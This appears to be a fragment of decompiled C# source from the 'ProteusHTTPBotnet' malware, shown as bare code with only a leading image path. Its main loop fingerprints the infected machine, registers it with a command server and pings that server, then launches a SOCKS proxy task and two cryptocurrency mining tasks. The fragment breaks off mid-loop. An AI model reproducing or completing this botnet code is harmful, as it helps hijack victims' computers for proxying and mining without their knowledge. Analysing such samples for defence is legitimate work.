 private static void Main(string[] args)
{
try
{
Program.CreateAndCheckMutex();
Program.Fingerprint = ProteusHTTPBotnet.Fingerprint.Value();
Program.SetConsoleCtrlHandler(new Program.HandlerRoutine(Program.ConsoleCtrlCheck), true);
for (;;)
{
try
{
if (!Program.Registered)
{
Program.Registered = Http.RegisterBot(Program.Fingerprint, Program.MachineName, Program.OperatingSystem, Program.BotVersion);
}
if (Program.Registered)
{
Http.Ping(Program.Fingerprint);
}
if (Program.Registered && !SocksTask.Started)
{
new Thread(new ThreadStart(SocksTask.Start)).Start();
}
else if (!Program.Registered && SocksTask.Started)
{
SocksTask.Started = false;
}
if (Program.Registered && !MiningTask.Started)
{
new Thread(new ThreadStart(MiningTask.Start)).Start();
}
else if (!Program.Registered && MiningTask.Started)
{
MiningTask.Started = false;
}
if (Program.Registered && !EMiningTask.Started)
{
new Thread(new ThreadStart(EMiningTask.Start)).Start();
}
else if (!Program.Registered && EMiningTask.Started)
{